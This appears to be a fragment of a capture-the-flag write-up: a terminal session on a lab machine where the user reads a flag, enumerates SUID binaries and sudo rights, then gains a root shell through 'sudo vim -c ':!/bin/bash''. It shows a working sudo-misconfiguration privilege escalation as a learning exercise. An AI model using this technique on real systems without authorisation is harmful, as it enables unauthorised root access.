 $ cat user.txt
G00d j0b, keep up!
$ pwd
/home/mitch
$ cd ..
$ ls
mitch  sunbath
$ ls -l
total 8
drwxr-x---  3 mitch   mitch   4096 aug 19  2019 mitch
drwxr-x--- 16 sunbath sunbath 4096 aug 19  2019 sunbath
$ sudo find /bin -perm -4000
[sudo] password for mitch:
Sorry, try again.
[sudo] password for mitch:
sudo: 1 incorrect password attempt
$ find /bin -perm -4000
/bin/su
/bin/ping
/bin/mount
/bin/umount
/bin/ping6
/bin/fusermount
$ find / -writable -type f -name "*.sh" 2>/dev/null
$ sudo -l
User mitch may run the following commands on Machine:
    (root) NOPASSWD: /usr/bin/vim
$ sudo /usr/bin/vim -c ':!/bin/bash'
^[[2;2Rroot@Machine:/home#